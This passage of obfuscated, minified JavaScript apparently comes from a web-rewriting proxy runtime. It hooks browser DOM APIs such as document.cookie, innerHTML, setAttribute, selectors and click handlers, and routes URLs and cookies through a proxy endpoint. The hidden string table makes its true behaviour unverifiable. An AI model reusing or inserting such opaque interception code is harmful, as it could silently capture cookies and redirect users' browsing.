t=o[l(2039)][l(1264)][l(2506)],e=o[l(3188)][l(3863)](o[l(2039)][l(1264)],l(2506));t&&e&&e[l(2029)]&&e[l(876)]&&i.A[l(3742)](o)[l(3062)][l(665)](t)[l(1225)](l(3045))&&o[l(3188)][l(815)](o[l(2039)][l(1264)],l(2506),{get:function(){}})}Jt(o,l(2011),l(574),(function(){const t=l;if(this[t(3267)])return t(1072)[t(1172)](this[t(1416)],t(3581));for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(3062)][t(665)](this,...n)})),Qt(o,l(3248),l(2493),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3674)][t(3742)][t(665)](this,...n);return s?(0,ft.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3742)](o)[e(3674)][e(2402)][e(665)](this,e(3891)==typeof t?(0,ft.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Jt(o,l(3248),l(3410),(function(t){const e=l;if(this[e(261)])return this[t];for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(3277)][e(665)](this,t,...r)})),Jt(o,l(3248),l(1136),(function(t,e){const n=l;if(this[n(261)])return this[t]=e;for(var s=arguments[n(3901)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(3742)](o)[n(929)][n(665)](this,t,n(3891)==typeof e?(0,ft.oY)({protectUrlContext:r,value:e}):e,...a)})),Jt(o,l(923),l(347),(function(t,e){const n=l;return i.A[n(3742)](o)[n(2694)][n(665)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),e)})),Jt(o,l(923),l(765),(function(t){const e=l,n=(0,ft.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(3742)](o)[e(754)][e(665)](this,n)})),Qt(o,l(2370),l(405),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(314)][t(3742)][t(665)](this,...n);return s?s[t(835)](";")[t(3793)]((e=>e[t(379)]()))[t(3793)]((e=>{const n=t,r=e[n(3228)]("=");return[e[n(3915)](0,r),e[n(3915)](r+1)]}))[t(3793)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(835)](";");if(i)return[i,o]}return[r,o]}))[t(3793)]((e=>{const n=t;let[r,o]=e;return""[n(1172)](r,"=")[n(1172)](o)}))[t(2616)]("; "):s},set:function(t){const s=l,a=Kt(o)||new URL(o[s(575)][s(1751)]);for(var c=arguments[s(3901)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(3742)](o)[s(314)][s(3742)][s(665)](this,...d),m=f?f[s(835)](";")[s(3793)]((t=>t[s(379)]()))[s(3793)]((t=>{const e=s,n=t[e(3228)]("=");return[t[e(3915)](0,n),t[e(3915)](n+1)]}))[s(3446)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3793)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(835)](";")]}))[s(3793)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Wt[s(2085)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(948)]&&(p[s(948)]=o[s(3938)][s(439)]),w=(w=p[s(948)])[s(981)](".")?w[s(697)](1):w,a[s(439)]===r[s(2882)]&&(!w||a[s(439)][s(2744)](w)))return i.A[s(3742)](o)[s(314)][s(2402)][s(665)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(575)][a(1751)])?(0,e.sH)(n[a(575)][a(1751)])[a(3858)]:n[a(575)][a(1751)]);if(!i[a(1403)])if("/"===c[a(2975)])i[a(1403)]="/";else{const t=c[a(2975)][a(835)]("/")[a(697)](0,-1)[a(2616)]("/");i[a(1403)]=t||"/"}return i[a(948)]||(i[a(948)]=c[a(439)]),i[a(948)][a(981)](".")||(i[a(948)]="."+i[a(948)]),((t,n,r,o)=>{const i=a,s=r[i(1157)]((t=>t[i(1416)]===o[i(1416)]&&t[i(948)]===o[i(948)]&&t[i(1403)]===o[i(1403)])),c=s?s[i(745)]:(0,u.md)(""[i(1172)](o[i(948)],";")[i(1172)](o[i(1403)],";")[i(1172)](o[i(1416)]),(0,Lt.$o)()),l={httpOnly:o[i(944)],maxAge:o[i(1092)],encode:t=>t};return l[i(1403)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(2882)]);if("v7"===t[r(298)])return"/"[r(1172)](e.lv,"/")[r(1172)](t[r(2882)],"/")[r(1172)]((0,dt.Y_)(t[r(3143)]),"/")[r(1172)](o);if("v8"===t[r(298)])return"/"[r(1172)](e.ep,"/")[r(1172)](t[r(2882)],"/")[r(1172)]((0,dt.Y_)(t[r(3143)]),"/")[r(1172)](o);if("v9"===t[r(298)])return"/"[r(1172)](e.ZM,"/")[r(1172)](t[r(2882)],"/")[r(1172)](o);if(r(3060)===t[r(298)])return"/"[r(1172)](e.Ph,"/")[r(1172)](t[r(2882)],"/")[r(1172)](o);if(r(1798)===t[r(298)])return"/"[r(1172)](e.g3,"/")[r(1172)](t[r(2882)],"/")[r(1172)](o);if(r(769)===t[r(298)])return"/"[r(1172)](e.qF,"/")[r(1172)](t[r(2882)],"/")[r(1172)](o);throw new Error(r(244)[r(1172)](t))}(t,o[i(948)]),l[i(948)]=new URL((0,S.aV)(n))[i(439)],l[i(3023)]=!0,l[i(2126)]=i(586),o[i(3424)]&&!isNaN(o[i(3424)][i(3501)]())&&(l[i(3424)]=o[i(3424)]),(0,Ct.l)(c,o[i(764)],l)})(t,r,o,i)}(r,o,n.A[s(2854)],m,p);return i.A[s(3742)](o)[s(314)][s(2402)][s(665)](this,b,...d)}}),Jt(o,l(2370),l(1789),(function(t){const e=l;return i.A[e(3742)](o)[e(650)][e(665)](this,(0,u.md)(t))})),Jt(o,l(1542),l(1789),(function(t){const e=l;return e(3891)!=typeof t&&(t=o[e(3694)](t)),i.A[e(3742)](o)[e(1795)][e(665)](this,(0,u.md)(t))})),Jt(o,l(2370),l(2331),(function(t){const e=l;return i.A[e(3742)](o)[e(512)][e(665)](this,(0,u.md)(t))})),Jt(o,l(2370),l(712),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(2175)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2370),l(3279),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(3521)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2370),l(427),(function(t){const s=l;let a=t[s(574)]();if(0===a[s(3901)])return i.A[s(3742)](o)[s(2514)][s(665)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(2666)](c)&&(a=a[s(3792)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3607)],baseUrl:i.A[c(3742)](o)[c(2311)][c(3742)][c(2516)](o[c(1542)]),endpoint:n.A[c(2854)]});return c(2371)[c(1172)](l,"')")})));let d=Ut({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](this)})||a;if(a[s(1225)](s(3195))&&a[s(1225)](s(3148))&&!a[s(1225)](s(2602))&&d[s(1225)](s(2602))&&(d=d[s(697)](0,d[s(1917)](s(2602)))),!a[s(1225)]("\n")&&a[s(981)](s(2475))&&a[s(835)]("<")[s(3901)]-1==1&&!a[s(1225)](s(2339))&&d[s(2744)](s(2339))&&(d=d[s(697)](0,d[s(1917)](s(2339)))),a[s(981)](s(618))&&a[s(2744)](s(1591))){const t=s(2993)[s(1172)]((0,u.md)(s(430)),'">');d=d[s(697)](0,d[s(1917)](t)+t[s(3901)])}const f=i.A[s(3742)](o)[s(2514)][s(665)](this,d);return this[s(2625)]&&(Rt(o[s(1542)]),G(this[s(2625)]),lt(this[s(2625)]),h[s(2492)](this[s(2625)]),o[s(3413)]&&o[s(3413)]()),f})),Jt(o,l(2370),l(2695),(function(t){return this[l(427)](t+"\n")})),Jt(o,l(3266),l(1789),(function(t){const e=l;return i.A[e(3742)](o)[e(1481)][e(665)](this,(0,u.md)(t))})),Jt(o,l(3266),l(712),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(1085)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3266),l(3279),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(3545)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3086),l(698),(function(t,e){const n=l;return n(3554)!==e?i.A[n(3742)](o)[n(3551)][n(665)](this,t,e):i.A[n(3742)](o)[n(3551)][n(665)](this,Ut({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(3183),l(2153),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(2769)][t(3742)][t(665)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(520)][e(2402)][e(665)](this,t,...r)}}),Yt(o,l(3183),l(2951),{get:function(t,e){const n=l,r=t[e];return r?n(3901)===e?r:n(2445)==typeof r?e===(null===(i=o[n(2745)])||void 0===i?void 0:i[n(3640)])?function(){const e=n,i=r[e(665)](t);return new(o[e(3447)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(3334)===n?function(){const e=r,n=o[e(665)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(764)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(1416)===e&&o[n(981)](n(2757))){const t=o[n(697)](5);return(0,u._)(t)?n(2757)+(0,u.ks)(t):o}return o}}):r(2445)==typeof o?o[r(3348)](t):o:o}}):n}:r(2445)==typeof o?o[r(3348)](t):o:o}})}:r[n(3348)](t):new(o[n(3447)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(2445)==typeof o)return o[r(3348)](t);if(r(1416)===e&&o[r(981)](r(2757))){const t=o[r(697)](5);return r(2757)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Yt(o,l(3183),l(2826),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(2580)===e)return function(){const e=n,o=[];for(var i=arguments[e(3901)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(3754)]((t=>{o[e(1745)]((0,u.md)(t))})),r[e(2516)](t,[...o])};if(n(3208)===e)return function(e){return r[n(2516)](t,[(0,u.md)(e)])};if(n(1757)===e)return function(){const e=n;for(var o=arguments[e(3901)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3793)]((t=>(0,u.md)(t)));return r[e(2516)](t,[...a])};if(n(1179)===e)return function(e,o){return r[n(2516)](t,[(0,u.md)(e),o])};if(n(2277)===e)return function(e,o){return r[n(2516)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(764)===e)return r[n(835)](" ")[n(3793)]((t=>t[n(379)]()))[n(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2616)](" ");if(e===o[n(2745)][n(3640)])return function(){const e=n,i=r[e(665)](t);return new(o[e(3447)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(3334)===n?function(){const e=r,n=i[e(665)](t);return n?new(o[e(3447)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(764)===n?(0,u._)(o)?(0,u.ks)(o):o:r(2445)==typeof o?o[r(3348)](t):o:o}}):n}:r(2445)==typeof i?i[r(3348)](t):i:i}})};if(n(3891)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(2445)==typeof r?r[n(3348)](t):r},set:function(t,e,n){const r=l;return r(764)===e&&(n=n[r(835)](" ")[r(3793)]((t=>t[r(379)]()))[r(3793)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(2616)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(835)](" ")[e(3793)]((t=>t[e(379)]()))[e(3793)]((t=>(0,u.md)(t)))[e(2616)](" "),i.A[e(3742)](o)[e(328)][e(665)](this,e(2212),t),t}),(()=>!0)),Qt(o,l(3183),l(1019),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(520)][t(3742)][t(665)](this,...n)[t(835)](" ")[t(3793)]((e=>e[t(379)]()))[t(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2616)](" ")},set:function(t){const e=l,n=t[e(835)](" ")[e(3793)]((t=>t[e(379)]()))[e(3793)]((t=>(0,u.md)(t)))[e(2616)](" ");for(var r=arguments[e(3901)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(3742)](o)[e(520)][e(2402)][e(665)](this,n,...s)}}),Jt(o,l(3183),l(1091),(function(t){const e=l;return i.A[e(3742)](o)[e(2080)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))})),Jt(o,l(3183),l(346),(function(t){const n=l;if(t[n(981)](n(2757))){const e=t[n(697)](5)[n(1181)]();(0,u._)(e)||(t=n(2757)+(0,u.md)(e))}let r="";return r=n(910)===t||n(1212)===t||n(3627)===t?i.A[n(3742)](o)[n(2066)][n(665)](this,(0,u.md)(t)):i.A[n(3742)](o)[n(2066)][n(665)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2212)===t?r=r[n(835)](" ")[n(3793)]((t=>t[n(379)]()))[n(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2616)](" "):n(2258)===t||n(3382)===t?n(3891)==typeof r&&r[n(981)](n(2431))&&(r=r[n(697)](3)):(()=>!!(n(921)===this[n(1088)][n(1181)]()&&n(3704)===t&&(0,e.EW)(r)||n(933)===this[n(1088)][n(1181)]()&&n(3704)===t&&(0,e.EW)(r)||n(1585)===this[n(1088)][n(1181)]()&&n(3704)===t&&(0,e.EW)(r)||n(984)===this[n(1088)][n(1181)]()&&n(1751)===t&&(0,e.EW)(r)||"a"===this[n(1088)][n(1181)]()&&n(1751)===t&&(0,e.EW)(r)||n(1949)===this[n(1088)][n(1181)]()&&n(3704)===t&&(0,e.EW)(r)||n(1801)===this[n(1088)][n(1181)]()&&n(3704)===t&&(0,e.EW)(r)||n(837)===this[n(1088)][n(1181)]()&&n(975)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3858)]:n(933)===this[n(1088)][n(1181)]()&&n(3021)===t||n(1801)===this[n(1088)][n(1181)]()&&n(3021)===t?r=Nt(r):n(837)===this[n(1088)][n(1181)]()&&n(735)===t&&(0,u._)(r)||this[n(1088)][n(1181)]()[n(981)](n(2462))&&n(1801)===t&&(0,u._)(r)||n(3377)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2979)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(345)===t&&(r=zt(r)),n(1634)===t&&(r=(0,Et.H)(r)),r):r})),Jt(o,l(3183),l(2331),(function(t){const e=l;return i.A[e(3742)](o)[e(956)][e(665)](this,(0,u.md)(t))})),Jt(o,l(3183),l(2168),(function(t){const e=l;if(t[e(981)](e(2757))){const n=t[e(697)](5)[e(1181)]();(0,u._)(n)||(t=e(2757)+(0,u.md)(n))}return i.A[e(3742)](o)[e(3323)][e(665)](this,t)})),Qt(o,l(3183),"id",{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3782)][t(3742)][t(665)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(3891)!=typeof t&&(t=o[e(3694)](t)),xt(o,t);for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(3782)][e(2402)][e(665)](this,(0,u.md)(t),...r)}}),Qt(o,l(3183),l(1178),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(1112)][t(3742)][t(665)](this,...n);return t(1634)===this[t(1088)][t(1181)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(1634)===this[e(1088)][e(1181)]())return i.A[e(3742)](o)[e(1112)][e(2402)][e(665)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1585)===this[e(1088)][e(1181)]())return i.A[e(3742)](o)[e(1112)][e(2402)][e(665)](this,t,...s);const c=t[e(574)]();return this instanceof o[e(2248)]&&c[e(1225)](e(517))?i.A[e(3742)](o)[e(1112)][e(2402)][e(665)](this,t,...s):i.A[e(3742)](o)[e(1112)][e(2402)][e(665)](this,Ut({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(3183),l(3925),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3658)][t(3742)][t(665)](this,...n);return t(1634)===this[t(1088)][t(1181)]()?(0,ft.sR)(s):s},set:function(t){const e=l,n=t[e(574)]();for(var s=arguments[e(3901)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(2248)]&&n[e(1225)](e(517))?i.A[e(3742)](o)[e(3658)][e(2402)][e(665)](this,t,...a):i.A[e(3742)](o)[e(3658)][e(2402)][e(665)](this,Ut({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,l(3183),l(3882),(function(t,e){const n=l;return i.A[n(3742)](o)[n(2779)][n(665)](this,t,this instanceof o[n(1733)]&&n(1634)!==this[n(1088)][n(1181)]()?Ut({_window:o,protectUrlContext:r,html:e}):(0,ft.dv)({protectUrlContext:r,stylesheet:e}))})),Jt(o,l(3183),l(712),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(1322)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3183),l(3279),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(1229)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3183),l(998),(function(t){const e=l;if(t[e(981)](e(2757))){const n=t[e(697)](5)[e(1181)]();(0,u._)(n)||(t=e(2757)+(0,u.md)(n))}return i.A[e(3742)](o)[e(1249)][e(665)](this,t)})),Jt(o,l(3183),l(1837),(function(t){const e=l;return!!t&&i.A[e(3742)](o)[e(380)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(1396),l(3315),l(1606),l(1592),l(2376),l(3303),l(2074)],f=["id",l(2212),l(3382),l(2258),l(3704),l(3321),l(3021),l(1751),l(3347),"as",l(2406),l(1925),l(1650),l(3377),l(2979),l(910),l(1212),l(3627),l(1634),...d];Jt(o,l(3183),l(580),(function(t,s){const a=l;t=t[a(1181)]();let c=String(s);const h=this[a(1088)][a(1181)]();if("id"!==t||(0,u._)(c))if(a(2212)===t)c=c[a(835)](" ")[a(3793)]((t=>t[a(379)]()))[a(3793)]((t=>(0,u.md)(t)))[a(2616)](" ");else if(a(2258)===t||a(3382)===t)c=a(2431)+c;else if(a(921)===h)a(3704)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2607)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}):a(3321)===t&&(c=a(3871)[a(1172)](At,a(1211))[a(1172)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(2854)]+a(885),kind:e.MN[a(3607)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}),a(3039))[a(1172)]((0,kt.x)().id,a(758))+Ut({_window:o,protectUrlContext:r,html:c}));else if(a(933)!==h&&a(404)!==h||a(3704)!==t)if(a(933)!==h&&a(404)!==h||a(3021)!==t)if(a(1585)===h&&a(3704)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3607)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]});else if(a(984)===h){var f;const s=a(3347)===t?c:null===(f=i.A[a(3742)](o)[a(2066)][a(665)](this,a(3347)))||void 0===f?void 0:f[a(1181)](),l=a(1751)===t?c:i.A[a(3742)](o)[a(2066)][a(665)](this,a(1751)),u="as"===t?c:i.A[a(3742)](o)[a(2066)][a(665)](this,"as"),d=a(943)===s||a(1717)===s&&a(1634)===u?e.MN[a(1818)]:a(1717)===s&&a(1585)===u?e.MN[a(3607)]:e.MN[a(2417)];a(1751)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}):l&&i.A[a(3742)](o)[a(403)][a(2402)][a(665)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}))}else if("a"!==h||a(1751)!==t||(0,e.EW)(c))if("a"===h&&a(1650)===t&&a(3891)==typeof c)t=a(2757)+(0,u.md)(a(1650));else if(a(1949)!==h||a(3704)!==t&&a(1925)!==t||(0,e.EW)(c))if(a(1801)!==h||a(3704)!==t||(0,e.EW)(c))if(a(1801)===h&&a(3021)===t)c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(2854)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)])});else if(a(837)!==h||a(975)!==t||(0,e.EW)(c))a(837)!==h||a(735)!==t||(0,u._)(c)||[a(1923),a(2210),a(3796),a(1103)][a(1225)](c)||(c=(0,u.md)(c));else{const t=i.A[a(3742)](o)[a(2066)][a(665)](this,a(735));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(1923)===t?e.MN[a(3639)]:e.MN[a(2607)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3639)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]});else c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(2854)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]});else xt(o,c),c=(0,u.md)(c);if(d[a(1225)](t)&&(c=(0,ft.oY)({protectUrlContext:r,value:c})),a(2406)===t&&(c=_t(r,c,i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]))),a(2979)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(3377)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(910)!==t&&a(1212)!==t||(t=(0,u.md)(t)),a(3627)===t&&(t=(0,u.md)(t)),t[a(981)](a(2757))){const e=t[a(697)](5)[a(1181)]();(0,u._)(e)||(t=a(2757)+(0,u.md)(e))}return a(1634)===t&&(c=(0,Et.e)(c)),i.A[a(3742)](o)[a(328)][a(665)](this,t,c)}),(function(t,e){const n=l,r=t[n(1181)]();return!!f[n(1225)](r)||!!r[n(981)](n(2757))}));const m=[l(2127),l(1751)];Jt(o,l(3183),l(789),(function(t,s,a){const c=l;return c(2127)===s&&a[c(981)]("#")?a="#"+(0,u.md)(a[c(697)](1)):c(2127)!==s&&c(1751)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2417)],baseUrl:i.A[c(3742)](o)[c(2311)][c(3742)][c(2516)](o[c(1542)]),endpoint:n.A[c(2854)]})),i.A[c(3742)](o)[c(2132)][c(665)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(2155)]((t=>e[r(981)](t)))})),Jt(o,l(3183),l(483),(function(t){const e=l;return i.A[e(3742)](o)[e(1299)][e(665)](this,Ut({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(2370),l(2112),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(3356)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}},(()=>!0)),Qt(o,l(2370),l(2656),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(276)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}}),Jt(o,l(568),l(2198),(function(){const t=l;this[t(1188)]=!0;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(257)][t(665)](this,...n)})),Jt(o,l(568),l(3642),(function(){const t=l;this[t(3120)]=!0;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(3331)][t(665)](this,...n)})),Jt(o,l(453),l(2217),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(1385)])&&void 0!==d||(this[c(1385)]=[]);const f=null!==(h=this[c(1385)][c(1157)](It(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2Z;this[s(1385)]=this[s(1385)][s(3446)]((t=>{const e=s;var n;return!(e(3105)!=typeof t[e(2698)]&&null!==(n=t[e(2698)])&&void 0!==n&&null!==(n=n[e(674)])&&void 0!==n&&n[e(2268)])}));try{for(var c=arguments[s(3901)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(2544)][s(2523)]?d[s(2544)][s(2523)][s(665)](d[s(2544)],t,...l):d[s(2544)][s(665)](this,t,...l)}catch(t){console[s(232)](t)}const f=++d[s(423)];let m=!1;if((t[s(3120)]||t[s(1188)]&&this[s(1385)][s(538)]((t=>t[s(423)]===f))||this instanceof o[s(2370)]&&this[s(1385)][s(538)]((t=>t[s(423)]===f)))&&(m=!0),m&&!t[s(2129)]){let a=t[s(735)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(1088)])||void 0===p?void 0:p[s(1181)]());){var p;a=a[s(1154)]}if(a){var g;const c=i.A[s(3742)](o)[s(2066)][s(665)](a,s(2757)+(0,u.md)(s(1650)));if(c)try{o[s(254)](c)}catch(t){}let l=i.A[s(3742)](o)[s(2066)][s(665)](a,s(1751));if(s(3891)!=typeof l||l[s(981)](s(2770)))return;const d=null===(g=Kt(o))||void 0===g?void 0:g[s(675)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3858)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3639)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(3742)](o)[s(2066)][s(665)](a,s(345));if(h=_t(r,h,i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)])),t[s(1513)](),l){if("#"===l){const t=(0,e.sH)(window[s(575)][s(1751)])[s(3858)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(3639)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)],extra:{sourceFrameOrigin:d}})}let t=o;for(;J(t,s(2326),s(666),{url:l,windowFeatures:h?s(2244)[s(1172)](h):void 0,name:o[s(1416)]}),t!==o[s(3820)];)t=t[s(1231)][s(2515)]}}}s(3105)!=typeof a&&null!=a&&a[s(3564)]&&(this[s(1385)]=this[s(1385)][s(3446)]((t=>t!==d)))}};return this[l(1385)][l(1745)](d),d})();return i.A[c(3742)](o)[c(3880)][c(665)](this,t,f[c(2924)],a)}),(function(t,e){return l(666)===t})),Jt(o,l(453),l(1485),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(1385)])&&void 0!==s?s:[],c=a[r(2908)](It(t,e,n));if(-1!==c){const[e]=a[r(1675)](c,1);return 